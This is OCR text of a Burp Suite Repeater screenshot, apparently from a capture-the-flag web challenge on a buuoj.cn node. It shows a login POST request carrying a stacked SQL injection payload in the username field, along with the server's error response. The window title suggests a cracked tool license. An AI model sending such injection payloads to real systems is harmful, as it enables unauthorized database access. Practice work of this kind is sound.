 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://a046ce8b-e55a-4780-aa97-426da1ac2200.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?r=Login/Login HTTP/1.1
Host:
a046ce8b-e55a-4780-aa97-426da1ac2200.node3.buuoj.cn
Content-Length: 53
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/json
Accept: */*
Origin:
http://a046ce8b-e55a-4780-aa97-426da1ac2200.node3.buuoj
.cn
Referer:
http://a046ce8b-e55a-4780-aa97-426da1ac2200.node3.buuoj.
cn/index.php?r=Login/Index
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175cbc056354d4-0efc2688f95968-930346c-13c
680-175cbc05636824
Connection: close
{"username" "1';show databases;","password":"657260"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 03 Dec 2020 08:26:18 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 51
Connection: close
X-Powered-By: PHP/5.6.40
{"code":"202","info":"error username or password."}
? < + > Type a search term 0 matches
Done 231 bytes | 93 millis